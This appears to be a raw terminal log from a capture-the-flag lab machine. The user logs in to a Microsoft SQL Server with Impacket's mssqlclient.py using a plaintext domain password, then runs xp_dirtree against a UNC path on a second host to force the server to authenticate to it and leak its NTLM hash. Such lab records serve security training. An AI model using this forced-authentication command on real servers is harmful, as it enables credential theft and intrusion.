 ww@host:~$ mssqlclient.py reporting:PcwTWTHRwryjc\$c6@10.10.10.125 -windows-auth
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> exec master..xp_dirtree '//10.10.12.32/delta'
subdirectory
depth
---------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------
---------------------------------   -----------
SQL>